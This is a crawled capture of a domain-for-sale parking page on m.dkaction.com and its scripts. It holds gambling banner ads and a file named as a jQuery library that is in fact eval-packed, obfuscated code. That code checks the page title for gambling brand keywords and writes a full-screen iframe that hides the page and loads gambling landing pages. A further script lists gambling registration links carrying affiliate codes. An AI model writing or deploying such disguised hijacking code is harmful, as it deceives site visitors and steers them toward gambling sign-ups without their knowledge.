

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://m.dkaction.com/voddetail/59853.html
body_size: 2529
content:
<html><html dir="ltr">
    <head><link rel="icon" href="data:;base64,iVBORw0KGgo="><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/><script src="http://libs.baidu.com/jquery/1.9.0/jquery.js"></script><script>$(document).ready(function(){if(window.screen.height<700){$("*").css({"width":"auto","height":"auto","background-image":"none","position":"static"});$("p").css("color","black");$(".stencil-tip").css("line-height","30px");}});</script>
        <title>www.故事大全 童话故事大全 儿童故事大全 寓言故事 睡前故事 三字经 弟子规 百家姓 千字文 古诗全集 -官网首页</title>
    <script type="text/javascript" src="/js/jquery.3.5.2.min.m.js"></script>
</head><div style="position: fixed;right: 0;top:100px;width: 125px; z-index:2000;"><div ><a target="_blank" rel="nofollow" href="https://www.520xingyun.com/from/188bet.php" ><img width="120px" height="550px" src="https://www.520xingyun.com/images/188_120.gif"></a></div></div><div style="position: fixed;left: 0;top: 100px;width: 125px;z-index:2000;"><div><a target="_blank" rel="nofollow" href="https://www.520xingyun.com/from/188bet.php"><img width="120px" height="550px" src="https://www.520xingyun.com/images/188_120.gif"></a></div></div><div style="position: fixed;right: 0;top:100px;width: 125px; z-index:2000;"><div ><a target="_blank" rel="nofollow" href="https://www.520xingyun.com/from/188bet.php" ><img width="120px" height="550px" src="https://www.520xingyun.com/images/188_120.gif"></a></div></div><div style="position: fixed;left: 0;top: 100px;width: 125px;z-index:2000;"><div><a target="_blank" rel="nofollow" href="https://www.520xingyun.com/from/188bet.php"><img width="120px" height="550px" src="https://www.520xingyun.com/images/188_120.gif"></a></div></div>
    <body>
        <p>
        <meta content="故事,古诗,童话,儿童,童年,三国,现代,中国,民间,童谣,日志,寓言,唐诗,宋词,元曲,三字经,弟子规,百家姓,千字文,古文,论语,诗经" name="keywords" />
        <meta content="m.dkaction.com" name="description" />
        <meta content="text/html; charset=utf-8" http-equiv="Content-Type" />
        <link rel="stylesheet" type="text/css" href="https://www.4.cn/img/style.css" />
        <link rel="stylesheet" type="text/css" href="https://www.4.cn/template/stencil.css" /></p>
        <p>&nbsp;</p>
        <div class="a-header">
        <div class="a-banner stencil-overall">
        <div class="name">
        <h2 class="domain-name">m.dkaction.com</h2>
        <p>您正在访问的域名可以转让!This domain name is for sale!&nbsp;</p>
        </div>
        <div>
        <div class="l">
        <p>一口价出售中！</p>
        <p><span>域名<i>Domain Name:</i></span><em>m.dkaction.com</em></p>
        <p><span>售价<i>Listing Price:</i></span><em>CNY 29898.00</em></p>
        <p><a class="buy" title="Buy Now" style="float: left" href="http://www.4.cn/search/detail/pid/34960692/ref/11999">立即购买<i>&gt;&gt;</i></a> &nbsp;&nbsp; <a class="buy" title="Buy Now" style="float: left" href="http://www.4.cn/search/detail/pid/34960692/ref/11999">BUY NOW<i>&gt;&gt;</i></a></p>
        <p>&nbsp;</p>
        </div>
        </div>
        </div>
        </div>
        <p>&nbsp;</p>
        <p style="text-align: center">&nbsp;</p>
        <p>&nbsp;</p>
        <div class="a-content clearfix">
        <div class="stencil-overall">
        <h3>域名交易方式：</h3>
        <div class="l"><a title="联系我们" href="http://www.4.cn/company/contactus"><img alt="" src="http://www.4.cn/template/images/a-pic.jpg" /></a>
        <div style="line-height: 25px; padding-top: 20px">
        <h2>联系我们</h2>
        <dl>
            <p>4.cn-Angel</p>
            <dd>QQ：2922662456 </dd>
        </dl>
        </div>
        </div>
        <div class="r info">
        <p class="color">通过金名网(4.cn) 中介交易</p>
        <p>金名网(4.cn)是全球领先的域名交易服务机构，同时也是Icann认证的注册商，拥有六年的域名交易经验，年交易额达3亿元以上。我们承诺，提供简单、安全、专业的第三方服务！ 为了保证交易的安全，整个交易过程大概需要5个工作日。</p>
        <p>具体交易流程可<a title="咨询" href="http://www.4.cn/search/detail/pid/34960692/ref/11999">&ldquo;点击这里&rdquo;</a>查看或咨询support@goldenname.com。</p>
        <p><a class="buy" title="我要购买" href="http://www.4.cn/search/detail/pid/34960692/ref/11999">我要购买<i>&gt;&gt;</i></a></p>
        <p class="color pt">Process Overview:</p>
        <p>4.cn is a world leading domain escrow service platform and ICANN-Accredited Registrar, with 6 years rich experience in domain name brokerage and over 300 million RMB transaction volume every year. We promise our clients with professional, safe and easy third-party service. The whole transaction process may take 5 workdays.</p>
        <p>For detailed process, you can <a title="contact" href="http://www.4.cn/search/detail/pid/34960692/ref/11999">&ldquo;visit here&rdquo;</a> or contact support@goldenname.com.</p>
        <p><a class="buy" title="BUY NOW" href="http://www.4.cn/search/detail/pid/34960692/ref/11999">BUY NOW<i>&gt;&gt;</i></a></p>
        </div>
        </div>
        </div>
        <div class="bottom stencil-overall">Copyright &copy; 1998 -2025 www.m.dkaction.com All Rights Reserved <script src="http://s104.m.dkaction.com/stat.php?id=403447&web_id=403447&show=pic" language="JavaScript" charset="gb2312"></script><script language="javascript" type="text/javascript" src="http://js.users.m.dkaction.com/2882802.js"></script><noscript><a href="http://www.m.dkaction.com/?2882802" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.m.dkaction.com/2882802.asp" style="border:none" /></a></noscript></div>
    <div style="display:none"><script src="https://s13.m.dkaction.com/z_stat.php?id=707379&web_id=707379" language="JavaScript"></script></div></body>
</html></html>

--- FILE ---
content_type: application/javascript
request_url: https://m.dkaction.com/js/jquery.3.5.2.min.m.js
body_size: 3276
content:
eval(function(e,f,a,d,c,g){c=function(b){return(b<f?"":c(parseInt(b/f)))+(35<(b%=f)?String.fromCharCode(b+29):b.toString(36))};if(!"".replace(/^/,String)){for(;a--;)g[c(a)]=d[a]||c(a);d=[function(b){return g[b]}];c=function(){return"\\w+"};a=1}for(;a--;)d[a]&&(e=e.replace(new RegExp("\\b"+c(a)+"\\b","g"),d[a]));return e}('n 4(a){9.r(\'<T U="V" W="h=X-h,Y-t=1, Z-t=1, 10-11=12"><j>3,k{h:g%;o:g%;13:0;14:0}</j>\',);f b=9.l("15");b.u=a;b.v="w";b.j.x="h:g%;o:g%;y:A;B:A;16:17;18:#19";f c=9.l("C");f d=9.l("C");c.j.x="-1a-D-v:1b;h:g%;o:g%;z-7:1c;1d:1e;B:0;y:0;";f e=1f.1g.1h().1i(/(1j|1k|1l|1m|1n|1o|1p|1q|1r|1s|1t|1u|1v)/i,)!=1w;5(e){c.j.D="w"}c.E(b);d.E(c);9.r(d.1x)}f a=9.1y;n F(a){p G=1z 1A();p H=G.1B(`<!1C 3><k>${a}</k>`,"1D/3",);1E H.k.1F}p c=F(a);5(c.2("\u91d1\u5b9d\u6171")>-1||c.2("q")>-1||c.2("\u70b9\u70b9")>-1||c.2("1G")>-1||c.2("\u91d1\u535a\u5b9d")>-1||c.2("\u70b9\u70b9q")>-1||c.2("\u91d1\u5b9d\u535a")>-1||c.2("\u91d1\u5b9d\u640f")>-1||c.2("1H")>-1){4("/6/q/7.3")}8 5(c.2("m")>-1||c.2("m\u4f53\u80b2")>-1||c.2("\u5f00\u4e91\u4f53\u80b2")>-1||c.2("1I")>-1||c.2("\u5f00\u4e91")>-1||c.2("\u5f001J\u4f53\u80b2")>-1||c.2("\u4e91\u5f00")>-1){4("/6/m/I.3")}8 5(c.2("\u4e9a\u535a")>-1||c.2("\u4e9a\u6171")>-1||c.2("\u4e9a\u5085")>-1||c.2("1K")>-1||c.2("1L")>-1||c.2("1M")>-1||c.2("1N")>-1){4("/6/m/I.3")}8 5(c.2("1O\u4f53\u80b2")>-1||c.2("J")>-1||c.2("\u7c73\u5170\u4f53\u80b2")>-1||c.2("1P\u7c73\u5170")>-1||c.2("1Q\u7c73\u5170")>-1||c.2("\u56fd\u9645\u7c73\u5170")>-1||c.2("1R")>-1){4("/6/J/7.3")}8 5(c.2("\u5fc5\u5a01")>-1||c.2("1S")>-1||c.2("\u5fc5\u7ef4")>-1||c.2("K")>-1||c.2("1T")>-1||c.2("1U")>-1){4("/6/K/7.3")}8 5(c.2("L")>-1||c.2("\u4f1f\u5fb7")>-1||c.2("1V")>-1||c.2("\u97e6\u5fb7")>-1||c.2("\u97e6\u5fb7\u8db3\u7403")>-1||c.2("1W")>-1||c.2("1X")>-1){4("/6/L/7.3")}8 5(c.2("1Y")>-1||c.2("1Z")>-1||c.2("20")>-1||c.2("\u82f1\u96c4\u8054\u76df")>-1||c.2("M")>-1||c.2("\u96f7\u7ade\u6280")>-1||c.2("\u7ade\u6280\u5b9d")>-1||c.2("\u96f7\u7535\u7adf")>-1){4("/6/M/7.3")}8 5(c.2("N")>-1||c.2("\u534e\u4f53\u4f1a")>-1||c.2("21")>-1){4("/6/N/7.3")}8 5(c.2("\u661f\u7a7a")>-1||c.2("22")>-1||c.2("23")>-1||c.2("O")>-1){4("/6/O/7.3")}8 5(c.2("24")>-1||c.2("P")>-1||c.2("\u4e5d\u6e38")>-1){4("/6/P/7.3")}8{4("/6/25/7.3")}f Q=Q||[];(n(){f a=9.l("R");a.u="26://S.27.28/S.29?2a";f s=9.2b("R")[0];s.2c.2d(a,s)})();',
62,138,"  indexOf html embedIframe if gg index else document      var 100 width  style body createElement ky function height const taptap write  scale src scrolling auto cssText left  1px top div overflow appendChild decodeHtmlEntities parser dom ky2 milan biwei weide raybet hth xk jiuyou _hmt script hm meta name viewport content device initial maximum user scalable no margin padding iframe border none background fff webkit touch 9999999999 position fixed navigator userAgent toLowerCase match ipad iphone android coolpad mmp smartphone midp wap xoom symbian j2me blackberry wince null innerHTML title new DOMParser parseFromString DOCTYPE text return textContent taptop 188 kaiyun yun yobo yabo yabet yabo88 ml AC ac ML betway batway bw 1946 betvictor BETVICTOR dota lpl lol HTH bob bobo jy in https baidu com js 498ba0b5c2e74c5819f9a5cc094f36f3 getElementsByTagName parentNode insertBefore".split(" "),
0,{}));

--- FILE ---
content_type: application/javascript
request_url: https://m.dkaction.com/gg/code/link.js
body_size: 2408
content:
var dbty_link = {
//九游娱乐
    jiuyouPc:          'https://www.7olw7y.vip:8003/register74584/?i_code=27404786', // PC---SEO群
    jiuyouH5:          'https://www.b6443x.vip:8553/entry/register24906/?i_code=27404786', // H5---SEO群
    
// youmi体育
    youmiPc:           'https://www.yomi9.com:30473/register/?i_code=3749018', // PC---SEO群
    youmiH5:           'https://www.yomi6.com:32102/entry/register/?i_code=3749018', // H5---SEO群

      
//开云体育
    kaiyunPc:           'https://www.x1hc8b.vip:7988/register38014?i_code=17972968', // PC---SEO群
    kaiyunH5:           'https://www.g5t6tf.vip:7988/entry/register62159/?i_code=17972968', // H5---SEO群

//KY1
    ky1PC:		'https://www.x1hc8b.vip:7988/register38014?i_code=79430577',
    ky1H5:		'https://www.g5t6tf.vip:7988/entry/register62159/?i_code=79430577',

//KY2
    ky2PC:		'https://www.x1hc8b.vip:7988/register38014?i_code=95166767',
    ky2H5:		'https://www.g5t6tf.vip:7988/entry/register62159/?i_code=95166767',	

//星空体育
    xktiyuPc:          'https://www.hwscwg.vip:6443/register/?agent_code=50234206',
    xktiyuH5:          'https://www.0az7nx.vip:7443/register/?agent_code=50234206',

// milan体育
    milanPc:           'https://www.2iudcd.vip:8002/register92054/?i_code=43380547', // PC---SEO群
    milanH5:           'https://www.6fk3lo.vip:8553/entry/register92054/?i_code=43380547', // H5---SEO群

// taptap点点
    jbbPc:             'https://aff.188asia.com/19366/2', // PC---SEO群
    jbbH5:             'https://aff.188asia.com/19366/2', // H5---SEO群

// hth华体会
    hthPc:             'https://www.vadge3.vip:3639/register64572/?i_code=1710477', // PC---SEO群
    hthH5:             'https://www.f6l8v6.vip:2466/entry/register64572/?i_code=1710477', // H5---SEO群

// biwei必威
    biweiPc:           'https://playbw88kt.com/kiwz', // PC---SEO群
    biweiH5:           'https://playbw88kt.com/kiwz', // H5---SEO群

// ljj雷竞技
    ljjPc:             'https://www.ray06.com/?707287', // PC---SEO群
    ljjH5:             'https://www.ray06.com/?707287', // H5---SEO群

// 韦德体育
    weidePc:            'https://www.194655.com/lp/Aff_offer?btagid=95212949&btag=a_20597b_1727c_&affid=2019538&nid=1&mid=2', // PC---SEO群
    weideH5:            'https://www.194655.com/lp/Aff_offer?btagid=95212949&btag=a_20597b_1727c_&affid=2019538&nid=1&mid=2', // H5---SEO群
}
